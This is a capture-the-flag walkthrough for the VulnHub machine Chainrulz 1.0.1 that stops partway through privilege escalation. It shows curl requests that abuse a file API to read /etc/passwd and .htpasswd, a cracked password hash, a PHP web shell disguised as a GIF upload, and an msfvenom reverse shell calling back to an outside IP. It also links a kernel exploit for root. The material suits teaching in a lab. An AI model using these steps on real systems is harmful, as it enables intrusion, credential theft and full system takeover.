Chainrulz: 1.0.1 is a vulnerable machine hosted on VulnHub and was created by Askar for “Jordan’s top hacker 2018 CTF” competition. It tells the story of Frank, a web developer, who loves to follow patterns. It’s quite an enjoyable box, that requires a few tricks and some strong enumeration skills to complete. Enumeration
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 52
22/tcp open ssh syn-ack ttl 52
80/tcp open http syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
7070/tcp open realserver syn-ack ttl 64
8011/tcp open unknown syn-ack ttl 52We have a fair few ports open, we have anonymous access to FTP however no files available. Let’s try the website instead:

We have a pretty simple website, let’s try bruteforcing directories:
/index (Status: 200) [Size: 334]
/img (Status: 301) [Size: 320] [--> http://ctf23.root-me.org/img/]
/css (Status: 301) [Size: 320] [--> http://ctf23.root-me.org/css/]
/development (Status: 401) [Size: 484]
/js (Status: 301) [Size: 319] [--> http://ctf23.root-me.org/js/]
/vendor (Status: 301) [Size: 323] [--> http://ctf23.root-me.org/vendor/]
/robots (Status: 200) [Size: 21]
/LICENSE (Status: 200) [Size: 1093] We have a few here that look interesting such as /development however this page requires authenticate for us to access it. Let’s try a different port:


The files API looks interesting, we can make request specific files using the file= parameter:
curl -s -d "file=/etc/passwd" "ctf23.root-me.org:8011/api/files_api.php"There’s only a couple users on this box, root and frank. We can try access the development page, there’s likely a htaccess file that prevents us from accessing it, let’s try grabbing it:
curl -s -d "file=/var/www/development/.htaccess" "ctf23.root-me.org:8011/api/files_api.php"We get the following:
<head>
<title>franks website | simple website browser API</title>
</head>
AuthUserFile /etc/.htpasswd
AuthName "Frank Development Area"
AuthType Basic
AuthGroupFile /dev/null
<Limit GET POST>
require valid-user
</Limit>We can grab htpasswd too and crack it’s hash:
frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0It cracks to frank!!. Using these creds we can sign into /development and see there’s an unfinished project:

User own
We can try find a directory related to an uploader tool and see if we can attempt to upload a malicious file. We can find this at /uploader:

We unfortunately are limited to just image files but we can try create a php payload with a the magic bytes as gif and .gif file extension to see if it executes:
GIF89a;
<?php echo shell_exec($_GET['c']); ?>We get the following message:
File is an image - image/gif.The file cmd.php.gif has been uploaded to my uploads path. We don’t actually know where this goes to. We can guess some file paths, for example “my” could refer to frank. Using this I guessed it was FRANKuploads:
http://ctf23.root-me.org/development/uploader/FRANKuploads/We can execute this directly but if we back track a little bit, we know we can access this directory using the file API back on port 8011. Let’s try it:

We have full access to frank’s home directory so we can grab the user flag:
Root own
Let’s grab ourselves a shell. We’ll start by generating one:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=51.6.7.169 LPORT=4443 -f elf -o rev.elfWe then use wget to get this onto our target box, change permissions to allow execution and run it. We instantly get a reverse shell:


Priv esc is pretty easy, we type “uname -a” and immediately see that the kernel is extremely old:
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/LinuxWe can use an old exploit for this:
https://www.exploit-db.com/raw/15285We can compile this on our target but we run into a slight issue:

After a little digging on the box we find that cc1 is actually on the box however not in our current path, let’s add it:
export PATH=/usr/lib/gcc/x86_64-linux-gnu/4.6/:$PATH